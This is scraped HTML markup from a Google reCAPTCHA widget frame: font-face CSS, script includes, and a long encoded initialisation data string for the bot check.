/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0gnnTpeER3aRPDAJ94fUsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0gnnTpeER3aRPDAJ94fUsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0gnnTpeER3aRPDAJ94fUsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22KMOxPUDDiyFSw4NBwqzDusKPT2zCnHBeMMOBwqDDlsOhXcO+w5jCtknDox8FT8KEUAttU8K2c8Kkwp47w5EzwpPCkMKdw6LClEYIw5zCkl1LVMOowoAoE8KsDEAzTsOuw47Dl8Okw5jCg2LCkMKMwq3Dp1DDnlPDsBHDmsK0PEXDnRjCjwHDuw1/wr18wp92wrDDtRcHwqjChEFPw7vDgT7Ck0fCoyDDpMKSw7o1w7jDosK1BAzCrkXDpQdKKVLDuMORwojClMOgF8Kkw6cnwpbDjAQ3w5HCsFNDbMKtw73CmMKqFcKawoI+wr/DqsO/SMKowpnCvD/CqcOBIXZ+GxV9w6DCkQXCgsKTwoRow43CrsKhwqPCt8KPw6E1KgU+wowGwptJGAoFa8KyI2/CpwlZcMOnwrgZw6d/wpvCtzXCmsKiMGDDj8KTwrBFw580DsOKwrfCoXZRC8KMwqJNfGfCpAVcw5/Dtx/DpMKbCcKBCsKaF8O/w7giwo3Cs8OEOMOewq/CosOXWnQNwoYowp3Dh8OBRcORwqV5wpXDv8KkwqUsV3XCjMKESMOyCsO+UXNDw7V/[base64]/[base64]/OcOeeFQDwq7CqkoJw6YewrE5wpvCqCLDv8KwCsKvw7woVDIZAcORS8KJCnTCpEdZw7MUXlFzw7zCj8K+flDCmlLCp8KQMnTDpMO9VT9iE8Klw73CnDRhw4jDnsKLw7PCtk8lWMO4fx07ch0Jw4c/c1ZQcMKyw49yF2hua0nDhcKtw5bCrcK4w6tZRwguwrLCkjrClhfDl8OLwqwDLMOlEXlnw51QBcKNwpguOsOaw40uwojDo0zCksOXKcOCX8KiJsKSccK5V8OiwrwADxLDg0/DhBgCwpJBwpI3L0QkHMK1BcORGcOGTMO8ZsOxwoPCgV/ChsKKwq0ccMO2KsKbwpQjNMKbecO2wq3DuT48woEQdSnDg8KARMOHDMOtwo5Jw6HCp8OKFQZOScKIM8OLdcKOMgBCIMKFw6bCoTvDlMOswoRHD8KxAXQqZMOuwrjCgsOmcsOGw4URN8Odw5IMdF/DlULDqcO/woxhZcKpwrAeOTtywpsXDMOYMcOGw4YpSMKeCB5UwrnCssKAwpdaw6nDucKYLnfCs1bCp2crLcKiw7Ytw6/Cql4iSCAHA1IUwrVXDWtqDcOHIlkGGlTCscKwa8KfwobDusOBw6LDqC8aKMKGw4HDlzh/PcOpw4NHDVrCpj5WXFoMw7XDnsOdwpjDnFPDhBVvCcK0fWo9wqzDo2pVwrLCpDPChCpgwprChQUoKyTDkHFuwobDpEPCrMK/w5kRU8OIwrhyExPDkSLDj2pxFsKfw5YddsOxIzg0DA9iUkzDkFpyDMOAJcOpwoMmAFInwqAXwp3CvVd0L8O0acKoYBnDgwd2UMOnw4nClMK9OsO+w5V8w7DCvQc+Z346P8O/EXLDoMOsw78EOsObwro6K2YWw6bDk8OBwo7DlcKiM8KBw44zYcOew6bDuC/CsMK5DMKow7Ybw5HDvhAdQzPCp8K5EGNDEcO+Mj4REU3DpRnDk8O0w7XDkCchFxYxGArCssOHQ8K3XG0ewrk1B8OZw5xvEsK8McOUwrpSMnN7wrfCg8OgVG3Cq8OFw70uwpfCpMKlw77CoF3DoMOFw7FaacK/[base64]/[base64]/DqlfDnE7CkMKoBsOwBSnCgMK6GWXCncKVEMOvw4MTw5dmf0YLw4QJHT7CrcKXw7jDh1t+woJWSMKSFcOtG8K1wrkuIndYw7zDi8KhI8Kww5PCvsOxWWFoQ8Kfw7/DgMK1w7/[base64]/Dv8OHG8KGKn3Dg8O/[base64]/DuR7DrAbDownCjHZawqFnZlfCuT3Cl1oUdMKHw6fDrMOeMAPDvXp4w5HDv8OcwodgHlnDsMO2ZMKNLcOswq59ARDCsMKPXx/DvsKJBlVZbMOWw5vCnErClsKDw4zDhwbCjxQZw5zDmcKRacKnw73Cp8O+w47ChkHCnUhdYsOEGzfDk2vDm2VaWsK3EGxfw5NQSWlVeMKGwqnChcKVIsKWw4nCpQcCwqJ5worCsDvDi8OrwoVqwoTDhRPDkiTDmBZ+SsK9fEDCllPCjC3ClMKpw5Ynw5/DgsKVLBDCszNawqMfTsOEERLDhjQmQmLDi8KBdWl2wq1Gw5RRwqkiw49MbcK1FsOswpoAw44GNMKyVMO9wp8Xw7PDl1BYwqp/wrjDtcKZwqfCvD9mw4jCp8OFBcK+w6LCocOxw4Y+TREZAsOKa8OHI1AUwpZFUMOxwqPDt0wHKTvDhMK/wohfacOmfADCtsKnPG0pwqpfw7/[base64]/Dq1ZlS1XCm28RwpLDg2nDp8KcW2TDoi5swoB4O2XCuMK1w4h/w7DCjit/KCsUw5YzaMOfMWHCsMOMwqMLK8KGXsKFwoglwpoKw7pZwrfCjcOeVh/Cq0PCjsK7Q8OBwr0rw47Dj8OowqrCjVXCvlzDp2A7O8Kdw6kLwowwwpBaesOMBMO9wpXDo8KsABHDigLDk8O3wrjCuH7CpMK7woF5wqRRwrkdwoZNc8O8B3jCjMKvRWR/EcKRw6hzSlszw6EvwrPDr3dwUMOTwrV7woNzNMKTWMKKwp3Cg8KlZ3/Dpj3Cn1rChsOpLcKxwroOECHDszvCosOWwoHClMKkw47Ci1rCrMOnwqjDi8ONwojCtcOLHsKVI3gmNWPCncOew4HDgCFORkxtOcOGBTQ8wrXDvxLDtMOew4LDh8Odw6XCpDPDggYCw5nDlQDDr2s9w7LCusKoUsK7w7bDq8Ogw6QQwqtowozCjXkYwpR5w69TJsK/wqzDk8K/a8KwwqHDlhHCuMKQwpHCoMKfS2vCscOhw7gHw75kwqs/w7wdw6bCslzDgsKBwpjDh8Ksw4HDgMObw4ZowqPDuTjDmHZFwpzDqC/CscOgLyl6fA/DkFzCiHIhQ1Vgw4XDnMKrwojDqcKLDMOaGTYIw4Jmw7pgwrDDtcKYw7F4O8Ofa3EVNMORw6wcwrQPagZqw5crSsOzw7g/[base64]/Cqx/ChMOTw4jCnsOdUAfDnDTCriNwwqsdw4dcFi8kwq/DvMK6JXJFJsOnw61oKX0mwrhwHi/CvVdWR8KDwoYvwqYEJMOsasKrUx0sw47CpS1/MCFhcsO9w7kdX8KNw7jCn1wrwoPCrsOww7ddw4Q8wqHCsMKgw4bCssO9TDHDo8KYwoMZwrt7wowiwp99PMOKWMOWwpU/w7cwAB7CnlnCusKOYsOeVx4awpwNbsKnfFHCpHYnRcOgAcKFeMKLRsKyw7LCqcKZw4PCqsKMGsO/[base64]/CoMOhwovCl8Kmw78Mw782XGV0TAFLSWRtw4FIwqvCp8Kdwq3CpxDCisK1w6LDnCZ8w5Fww5FRw5LDlQHDt8KEw7zCpMOXw6LCozMbZsKMbcK2w7h6UsK/[base64]/Cp8OxO8OzBsO5wr3DmRgKSi9CwrPDvMOewoFgw6XDkUjDrQfDolwAwozDqWLDhTDChFoew4M1eGwBwpfCmSzDuMOLwoHCiwTDvsOZCMKyHMK8w5QjcWdcw5phwrI3ahzDvETDk1HDiALDri7CpsKzKcOFw5ENw4rDkE7ClcK/wrBywpTDv8OSDCJTDsOBAsOawpgfwowWw7ghLUPDrA7CisOpUQfDpcOcaUsMw5k3dMKTwqopwo1jYnFLw6PDmSDCoiXCosOBQcO9PVbChwQ5BcOdw7vDtMOXw7HDmzV7NyXDnm/Cj8O9w5rDqCbCsRPCqcKATDDDoTHCjgHCkxbDtmzDmsK6wpsec8Kff3TCsH9XLz3CmsKaw7IKwqxzcMO3wpJ+wo/CvcOaw5cswrfDiMKJw7XCt2PDuCgkwqXCjA/CuAA6YUJtVloUwolEacKgwrl7w4xRwoTDiS/[base64]/w7LDsRLDjEXDuCsNw7XCvcO3J8O+AcO/WgfDjsKMUMOvwqjDgUjCqygcwrfCu8KRw4bDhEjDiRjDkMO/FMKbKEtHK8Kyw5jDn8KCwqsKw7XDpcOaVsO0w7RywqAzcmXDpcKjw5QzfyZtwpByKAHDsQLCnwfCljV6w7gPfsO2wq3CuD5+wqB3HVDCsiLCkcKsQBImwqZQF8KzwqlpeMOAw7FPAHnCkxfDqQJFw6rCqsKMw5F/w4B3FFjDgsO7w5TDrQsxwovCkgLChcOuPEpHw5xvDsOzw69pVcO9acKoa8O/[base64]/Cu8ONwooyNj7Cp8KLw6TDkMKZX8KALwtuYGkRw7BZw4UEw41Hwp/CnzTCicKXw4sMwrYkAsOVBS7CsS8Nwo3CvsOlwo/CrXbCm1c8TsKzcMKuD8OPR8KVCWTCuikuZAUaVU7DqDlgw5DCjsO0S8KVw54uQsKfIMKKDMKZWwxvQRleNC/DjlEDwqQpw7vDq3NPWsK0w7nDtcONG8KdwpZtXUouM8OJwoLCggrDkRjCscOFfmZkwqICwrhpQcKyaxXCpcORw7DCr3XCt11xwpfDnl3ClhLCnxpUwrbDsMO/wr4Vw4oMa8KuDn3Ck8KiJMOrw5fDjyoawqfDisKeATs+BcOpfkwVVsOlT3bDg8Kfw7nDiGFoFwgHw6zCrMOsw6ZIwqnDoHrCoXVhw5/ChidDwrRMYj8sSG/ClMKswpXCjcKSw70ZMATChQR4wp9OJMKrZcOmwpTCsi5Waj7Ctj3DhGsGwro1w4nDqHglem0GPcOUw5dGw6t7wq0Nw7HDjDDCuFTCosK/wonDjTl6RsKQwo/DkTE/[base64]/[base64]/V37DtwkBLMOOworDiSwSwpXDvsOXdsKUQ8KDGEFOw5Zuw7hCw7oBBgsnYgrCkxTCl8OCIAY3w6vDoMOCwoDCnxZUw7ARwq/DpRzDnR40woTCvsOtNsOpHcKNw7w3OcKZwrZOwp/CpMK3MQIJIMKpJsKGw7TCklkewoRuwq/CsW3Cn0gvbcO0wqMZwppxMgPDicK9YwDCpycOQMKZT3XDhnPDqGDDpwAVZ8KvKMK3wqrDjsK6w5jDhcK9RsKDw4/CpGzDjEHDqwp+wrBBw7Riw5BcOsKLw6nDusOUG8OmwrnCvHPDiMKofMKYwovCosOFw47Dm8Krw6VTwrB3w7RRfwDCtyTDoXItccKFQcKFZMO8w5rDmgpHw51XfR/CthoAw6k+JSzDvcKtwqrDj8KlwpTDny1Dw4LCv8OUDcKUw5Jew5kaDcOgw41TCcOww57DuGvClMKyw7/CoxAoHMOOwoRCFWbDm8ODNk/CmcOIQVksQiDCmw7Cq2h0w5I9W8K/UMOPw5XCn8KNO2vDscKawqjDvMOnwoRAwqQGMcKOwrLDgMOAw6TDvnTDpMKzYT4oRFHCgsK+w6EmPzBSwo3DoUFSX8KTw4UobMKSQXHCkznCqmbDvE1NEm7Dr8O1wp19BMO7DhLChMKnNV19wpHDtMKkw7DDh33Dp3hJw6cKdsKnfsOiXDk0wrvCoV7DtcKfJj/CtUtQw7bDt8Kwwo4gHMOOT13Cv8KIT0HCmklQBMOQHMKCw5HChcK3McOdO8KQVydEwpLDhMOJwrjDkcKCfC3DpMOew7pKC8Ktw73DkMKAw5JYPCfCjMKbECA/U0/DtsO3w4nDjMKQbUgKXMOaAcOvwqMkw549JX3CsMOrwrcTwoHCjWDDtX7DkcKuTMK2ZxI/DsOGwqV6wqnDlTfDtMOwWMO7aQvDqsKARMK+w7IIQiwELhRtSsOvLnjDtMOvQ8Oyw7zDksOOCMOWw5ZOworCjMKtw409w4oFJMOtDApzw6EGbMKxw6lRwqgBwqzDp8KswrLCiALCuMKMUMOcEHd8MWBjQMODacOQw5J/w6zDocKPw7rCncKuw4nCl1cJRAkaKjdgVwFgwp7CocK5AcOle3rCumnDqsKdwqjDmDrCpMKrwpNVNh3Cgi1kwokaAMODw6U+wplMH2/DtMOwIsO/wpBNSBM9w6rCtMOjRiXCtMOBw5XDi33DncK8G18XwqxIw4I/QcOLwqtAWV/ChEdDw7YbZ8OHcW/CsRPClDnCqXpcGcO0FMKKdsOPe8OANsOsw687eihUE2HCvcK0WmnDuMKGwonCoxvCm8K7wrx1aiPDhFbCl2l6woEIcsKnQ8OUwps5SlQGEcKRwqF5f8KSbTHCnDzDjjQONx0GYMKkwot2V8Kzwpt5w6hww7fCrg5uw4RTBRvDg8OjLcOjXVHCojNpVxXDrlfCqsK/SMOTH2UCQ3/[base64]/[base64]/woh7wrQpRTLCpMKowrFoUcKxwpIgYMKwwqZ9wrrCtCxAEcKZwrjDmMOLw60FwoHDsSDCjVsAD01kTlLCu8KWw4JnAUgzw4fCjcKBw4rCoD7Ct8ORXmsmwqXDnWIMAcKzwqvCp8OOdMO/HMOQwoXDuAxmHHbDuwvDrcOUwrPDtnnCk8OTAn/Ci8Knw6o3BG7Dl1fCtBjDhCnDvDduw7XCjjl5X2QQcsOpFRExeXvClsKueSU4esO5S8OAwq0lw7lXUcKLfVQ7wqrCt8KKMh7Dr8K2PMKxw6lYw6MUewVzw5HCqQnDlghzw5B/[base64]/[base64]/Dkyd9wp/DnyQhQcO3HmgEAMKsH8KsJiXDl8K9S8OPworDuMK3FzVPwoV4bDNww5RXw4rCt8ONw5HDqg/DrsOlw410EMOab3bDn8OsVnsiw6TCv0jCjMKPDcK7RWMrMRjDqMOnw43ChGPDogPCisOEwogbdcOOw6PCq2bCiC06woJIJsOvwqTCocKIw5/Du8OSYQ/DucKeGD/[base64]/[base64]/CtE/CuSFrw6F0RBrCi8O8wpvDhS4JLhtvwpJWwq5Uwo9LABXDgVbCpGhowqljw54hw4pfw6vDpGzDhMKNwrzDuMO2ZRI6w43DsgDDsMKBwpHCmhTChRoLeWZ+w7HDkDfDlzlKIMOYecO1wq8WEcOQw6/[base64]/DhDBdwrFuw5rDkcKfwrZkPVcSNcO5w6N6w4VKURAIXcOgw7JKQ3lvTS7Cr1TClz45w5jCpmzDhcOrem1qYcOpwpXCgHzDphx/GUfDvMOow41Lwo16HsOlw5DDlsKrw7HDvcOCwp/DusKTPMOEw4zCkxzCmMOUwo0nLsO1LU9Tw7/CjcONw5DDnhvDhkh4w4DDl10zw4NCw7vCvcOgbyPCncOjw75ewp/Co0VYWDLCumHDqMKLw5vCmMKiGsKaw5ZqPMOgw6/ClcK2Zh/DjnXCkUpUwonDtwzCvMK9LnNBK2PCr8OGTMKaexXCvgPCqMO2wr4QwqvCqwbDpkNbw5TDjWjClg3DhsO0cMKfw5TDnUNJPW7DmEkiAsONQsONckMPOXTDlHUxVgXCgwUow5VKwq3ClMKpb8OZwobDmMO4w4/CoiUsLcKCG3LCqTZlw5PClsKBaFsnPcKdwqYRw4UELBfDq8KdUsKpSWfCrWDDmcKEwp1vB2sBfk5pwp18w7xpw5vDrcOVw4PDkDHCsgZ1aMKGw5oCBgHCssOkwq5zLydrwpgUbsKFUhHDsSYow57DqifDu2d/XEIIFBbDpAwLwrnDpsOzBzdBOsOOwrxtbMKAw4bDrxAlOGcwesOtSsO1wqTDvcORw5cVw7nDoVDDlsKjwps+w6BRw60NRWDDnngXw6rCrkfDvsKOZsKawoQ2wpXCusOBfcO7ZcKrwpJjYEPCkRx1F8KVacObOMKFwqwTNk/DjMOnCcKRwoHDvcOFwrsGCTZFw6zCusKBKMOvwqgjRW7DpgjCj8OrTMOAGWEVw7/DmsKow6QmdMOewp5gPMOrw4p+G8Klw4JnCcKeYBY1wrBFwpjCmMKCwpvCuMKFV8OCwqLCkFBZwqfCpV/CkcKvVsOrB8O4wpclKMK/[base64]/Dk0XDtjrCkMOXPWfDrHIaCU5xAU91w7EVw5DDqlLCrcO0wq3CjEIWwobCgh0Vw5bCvDMlLCDCnGLDmMKjw7Fxw4bCqMK9wqTCvMK/w68kY3EhfcOTO1Aaw6vCsMOwA8OHGMOaNMKlw43Clnd8DcO+LsOuwpVZwpnDrm/CtlHDscKkw6PCl2VFO8KMMWFSIh7Cq8OBwqYuw7XCrcK2LnvCgCUkZMOxw5Zfw4AxwoRowqPDjMKDc3fDjsKlwpLCnnfClcOjacOHwqtIw5bDiXbCksORJsKzfHl/JsKCwqXDkG5OYcK2OMKWwqd7GsORfx1iKMKvAcKGw63DsmhTAGQOw7bCm8K6b0fCt8KFw7zDtDrConrDlAzCtT0zwrTCjMKUw5/DpnA/[base64]/[base64]/wrPDhcOZwq1nJFDDvMOYFVHDnSp5O350K8KaWsK2I8KuwpDCgRbDmcOFw7vDl1o7OSZXwqLDk8KZKcKzRMKSw4c1wqjCtsKOXcKdwrJ6wo/ChhxBFDRhw5vCtkkrC8Kqw58NwprCnsKkaj1sM8KMODfCgFnDssOLJsK8IBXCicOowqPDhD/Cj8K9OEY0wqhtR0XDhmATwqcjecKWwpk/EsKkX2LDikZ8w7oBw6rDnz9+woxRe8Oiag7DpSvCv3JEBHpTwrozwp3Clldjw5pAw6t/ASvCs8OJB8ONworClk0jfkVCKwDCsMOUw57Ck8Kqw49VesKhcGFuwrfDiw5kw6XDksKrDR3CoMK1wpQWL17Cr0dWw5Azwr3Cumo2asOdf0Bnw5pZCMKjwo1dwo1mecO0f8O6w4hTCgXDigXCrcKHD8K8CcKBGMKbw5bCqMKOwq4/w7vDlX4RwqPDohDDqmAJw4RMc8K/JHzCmMOkw4LCsMOUR8ObC8KbG0ttw6NcwolUFMKQw4jCknDDmHwEAMKqEMKswpjCqcKvwoTDucO9wp3CvsKkWcOLPDB1KMKkNDfDicOLw4QjZjMxIXXDhsOpw6LDnTUcw71Dw68/XRTCicKyw7/ChsKUwoRON8KIwq7CnE7Dv8KLOwELwpbDhFMBXcOVw6MLw5kacMKaeSV2WWxFw6ZnwpnChDUOw7bCtcK+FiXDqMO+w57DtMOAwrvCr8KzwqpswphXw5jDp2sAworDhE4tw5HDl8Kkw7dsw4bCjAYkwrfCmz7DgMKEwpISw6UHRsO+WSN/woXCnx3CvVfDrlHDp1vCgMKBMmlbwqgFw7PClCPCmsO6w7s0wogvDsOGwo/DtsKAwoLDvB46woTCt8O4ST9GwrPCqAsPYmxCwoXCmkxMTVvCuQTDgXbDnMOgw7TCl0/DtSDDmMKGNApWw6DDg8OMw5fDkMOwV8KHwpEVWyHDmjEowp/DglE1TcK8TsK5UFrCkMOXHcOXYcKmwoFEw6fCn17CncKDTsKbXsOlwqJ7PcOow6hFwr3DgMOfQ1wma8KAw65iWMKDU2PDocOfwrR4S8Oiw63CiDTCqQEYwpskwrJ4acK2S8KKNRLDtlZnJ8K6wr/DucKnw4HDhsKDw7HDoSPCg0zCoMKCw6/[base64]/Cm0XCsMO4K8K0wpZXwpTDmcKkDcOeIg8WB8KZYR5RXcOKPcKcZsOiPcOAwr/DhW7DhsKkw7HCqg7DigNyeifCiAEYw50uw6Z9wq3Crh3DpzHDnMKKD8OGwoFiwoLDlMKVw7PDr35ERMK9HcKcw6vCtMORNh9OCUPCk34iwrjDlkVqw5zCiUrCnldxw7ofUh/CpcKvw4dzw5jDsnc6L8KrOcOUQsKaXV4HO8KPLcOcwpU1BR7DsT3DiMK1f0MaMREWw50/Y8Klw5Bbw6zCt3B/w4zDnAjDssOyw5bCvBrDqBXCkER7wqLCsDkgHsKJEwfDlWHDucKAw6tmMBMDwpY0B8ORL8KbG2dWMwnDhiTDmMKcKcK/[base64]/Dr8K8PUvCgQNCwq1mw6LDr8Omw7lcHmPDl8O9VSJebCE/woDDghAxw4fClcOaZ8O7TFpPw6IgA8KXw7HCnMOEwovCh8OeGH93B3FhLXJFwrPDnFsfXMOKwptewqJpMMKlKMKTAsKTw7DDkMKsBMO1wrnCmcOzw6Y2wpdgw49tZ8O0azlOw6XDlcOEwqDCt8O+wqnDh2nCvVHDlsOkwoVmwqnDjMKbYMO/w5tKW8OywqfCtD8zWcK7woUtw7dcwpbDvMK7wpFjHsKjeMKUwqrDuwDCrEvDu3l8RQJmM3HCmsK0PMKsA2lOERTClgh+Cn86w60kdVDDpjcWBQfCqzcrwp5sw5lIO8OVPsOXwo3DoMOxVMK8w61gTigfOMKswrjDs8OnwqhawpQnwo3DrMO0XsK/wqVfQMKEwq1bw5DCo8OSw5VEGMKxA8OGU8K8w7Zew7JMw7FVw7HCiSwdw7rCoMKBw6oKIcOPDA/DuMK6aQ3CtEbDu8OlwpbDjjsPw7HDgsKGdsONPcOCwrYEGF9lw5/CgcOQwr4qNkHDiMOcw47CviI2wqPDr8KiUQvCrsOGCSnCscO6NSPDr24cwqDCtD/[base64]/CkyjCgGBDwrbDnsKuJ1ZoWBDCkg1Twp/CtsK0wqnDjG/ClcKFw4ZDw47CqMKVwoN6dMOVw5vCrnjDvWvDqkJaelLCj08/[base64]/[base64]/[base64]/CpmHCpsKXw4tnwqLCmC3DmsKRBsKSM8O0JS9ySiJYw7g7VW/CisOrUWgBw6fDrX9ZScOwfWrDkxLDtlo2JMOyHC/DnMOGwoHCsXcRw5LDkgprYMKVK0Z8Y1zCo8OwwqNLYRHDgcO2wrHCqMKiw7sPwqnCu8Oww5fDtV/DkMKbw6zDoQrCn8KTw4HDocOCEGXDhMKxMcOuwpQrWsKSKMOGNMKsHEBPwpkuTMOXMjPDm2TDq3/Cj8O0TkzCgHjCgcOFwozDmmvCjMK2wrEQbC0vwqxxwpgrwp7Dg8OCCMKTDMOCAzHCj8OxVcOibwASwpjDv8K9woXCusKZw4/DtcK1w6xCwrrChsOxesOtMsOWw7ZCwr42woAWEWvDpcKVasOvw44Pw7htwpk7dgBqw6tpw5BQCMOVBHtAwpvDu8O3wq/DsMK4Y13DvyvDthHDoFPCocKrP8OeNz/DnsOiAMKnw55WFzzDrQbDuz/CiSMEwrLCkBUCw7HCj8KwwrNywohYAnrDlsKywrUjNHIvbcKIwpvDjsKcDMOQAMK/[base64]/CmRvDqsKsw5PChAg2w4nCjMK0w4tiT8OZwrFQbXLDtWkbbMKVw5sKw7nCncObwqXDlcOoJnbDvMK8wr/CiCjDpcKkZ8KCw4fCicKYwp7CqRAAOMKwdlB3w6FdwpAnwqcWw49tw6zDtUEXVMOYwqtxw6FFDUNSwpPDgDfDvMKkwpbCl2LDjMK3w4fDqsOSQFBnZVNoAhYaCsOJwo7DqcOswqM3KkoURMKXwroUN0rDimxUZE3DtD1IAFcswp/DrsKsEgNPw6lpw6tuwrbDjV3Ct8OtEyfDhsOrw7xnwo8awr4Bw6bCkxcYH8KwfsOEwpd9w4kdJ8KKQQwMDX/CiATCusONwp/DiyRVwpTCmGbDk8KGLnbCkMOmAMO8w51dIUXCvGQtaFPDlMKjaMOXwowFwpFWMQdFw47CusKkB8KGwp1rworCqcOmb8OuTwAdwq07d8Kawq/ChjLCssOJR8OzfGLDkXh2EcOqwpM2w73DnMOnBlVYdX9LwqZYwo0tE8K1w5ocwo7Dr3lywq/Cq3x8wqTCgQlfacOjw4HDlMKxw5HCpAFXI2jCvMOFTBZUZcKlBRTCiVPCkMOkb1zCiyUdAXTDgyPCssO5wprDh8KHDHXClDoxwrbDuAM6wq/CosKdwoBMwo7DmDV4dxfDjsO4w41TNsO8wrDDjHTDv8OHGDDCglM/w6fClsOmw7gZwr9HFMObNjhabcKswr5efMO0F8OOw6DCr8Kww5HDnR9OG8KybsK9AgbCoGYTw5klwo8ZbsO0wr/Cji7CqX1SacKqTcKLwo4+O04BKAkkDsKawqzCqA3DisK2wp/CoHQGYwcyQDBTw78Qw6rDr1xbwqzDuTjChkvDn8OHJMOmNsORwqFbTR/[base64]/ChMKHSsOzw5zDksKgwqTCocONwobCtUpJwpQFXkPCuhwUVGTDkDbCksKLw5jCqUMSwrA0w78qwpkfb8KvScKVMwDDiMK6w4NuFHpyfMOENBw7XsK2wqhgdcOXP8KfKsKwXlnCnWZIG8OIwrVbwrvCicKEwq/DtMKdfBAKwrMDFcK0wrjDucK/PsKEJsKmw5p4w6FpwprDpUfCj8KNECQ6L2bDq0vCsm9kRzpiVFPDjwzDrXjCisODHCoEdcKbwofDgk3DsDXDlMKTwpbCn8O0wpFVw79ID1LDlEbCoTDDkyPDtT7CvcOxFsK9UcKVw7LDjE1tQmLChcKJwqE0w4difx/Cn00gRyp7w5p9OxpCw7ICw6HDksObwqNNbMKjwoloIXthWnrDssK6NsOvRsOBcyFPwoh7MMK1anpcw6Iww7UDw6bDj8OXwpwwSCTDosKqw6jDkVkBJ1NFM8KqMnvDjsKjwoBcTMKbekMPHsOQesO7wq5iKGMxUsO2QE/DvBjDmsKfw4PCl8KmacOiwoMrw6bDu8KPRCbCv8K3b8K5eD10dcOeDGPCjwAFw5DDhQHCiU/Cvh/ChwjDmk4Bw7/[base64]/fmYXw7RIw7Yjw7J/[base64]/[base64]/DtU7Dv8OvY8KeOMO9AMKkZ2low5dgVMOPClXDtMOTIxnCtF/CmAAPYcKDw7BTwpoKwqFgw5Z4wpBaw51dc1Unwp0Lw6FMR27DpcK5FMKSc8K5YsK7cMO7Pn3Dkm5hw6JeSVTCh8K8cSASfsKEBALCoMOrNsO/wrnDhMO4XSfDrcKJODnCu8Kkw4bCiMOgwoIOS8K/w7UTY0HCjW7CjU3Co8OVbsKZDcOkcWd3wqTDqg1fw4nCigxPfMOWw6siAlkqwp3Dt8O3A8K1LxYLckbDkcK3w5dSw6jDqUDCtnLCli3DqGRIwoLDoMKrw7czfsOrw6DChsKBw7wzRMKQwr3CocKmfsOxaMO4w7NrMQlkwrfDsmjDlMOQXcO/wpEdwrAMFsOkc8KdwrEDwpt3eRPDt0B2wpTCl1wTw4EuYSnDmsKpwpLCn3/Co2c2aMOMDinCisOgw4bCpsK8wqjDsgBFecKcwroFSA3CjcOEwpAsCzYCwpvDjcKEOcOlw712Uh/Cj8K2wq8bw5BtQcOfw4bCusOhw6LDsMOPTSDDiUJESVXCgVcPFDAlIMO4w7s9PsK3c8K4FMOFw6cJFMKDwoYjPMOeU8KmfHAOw6bCg8KXXsOWfiUza8OOfMKowqnDoGUEUVUww6EDw5TCvMKew6x6KcOMEsKEw6Q/w77DjcOUwolCN8KLUMKRXFDCjMKtwq8/w6h9aWB5MMOiw7wAwph2w4QjbcOywpE4woMYAcONZcK0w7gOwq7DtW7Cr8Kjwo7DrMOCK0kkWcOXND/CicK4w70ywrnCrMKwHcKVwqzDqcOGwqsHGcK/wow6GiXDlx1bT8Omw7/[base64]/DssKpFsKgasOwwrjDlEtZPmccw5DCssOzX8OdwrUNMsO8cDPCmcK8w7fCqR7Cp8Kxw73CisOlKcO8bxFAeMKTOyccwopcw5bDjBtLwoJuw4IeTA/Dq8Kuw5hCL8KSw5bCkBtMbcOfw4rDhWXCoS0ww7Mlwq8XAMKvYmN3wq/DlcOMH1Jbw7FYw5TCszAGw4vChQoUViLCsDw0Y8Kswp7DtE5jLsO6cktgNsO2KCMuw5LCjcKjKgDDi8OEwqHChAsEwqDDgsOswr0Jw7fCpMOFEcOsTShgwqHDqDjDnm5pwp/CtyE/w4jDk8KwKggYa8KzFjBKdX3DmcKhZ8Kdwo7DgMOgRFAzwp54B8KAScONLcOMA8O5GcOiworDjcO0FlHCnRMFw6LCucKnbsKBw7NTw4LDucKmNzNzE8Opw7DCncOmYRAaQcOxwrxZwr/DvE7ChsOowoN3T8KVRsOTGMKpwpDDoMO7ektgw5AUw4xdwprCqHrDjMKGHMOBw4vDjjopwoRPwqE0wqpywrzDhFzDgVLCnW1KwqbCjcObwoDChm7Ds8KmwqfDnQnD